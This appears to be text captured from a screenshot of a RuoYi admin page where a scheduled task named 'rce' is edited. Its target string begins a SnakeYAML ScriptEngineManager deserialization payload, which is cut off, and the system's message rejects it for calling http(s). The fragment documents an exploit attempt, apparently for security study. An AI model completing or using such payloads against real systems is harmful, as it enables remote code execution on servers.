 * 任务名称： rce
任务分组： 默认
* 调用目标字符串： org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.r
Bean调用示例：ryTask.ryParams('ry')
Class类调用示例：com.ruoyi.quartz.task.RyTask.ryParams('ry')
参数说明：支持字符串，布尔类型，长整型，浮点型，整型
* cron表达式： 1-2 * * * * ?
系统提示 ×
执行策略
修改任务'rce'失败，目标字符串不允许'http
(s)//'调用
并发执行
状态
确认
备注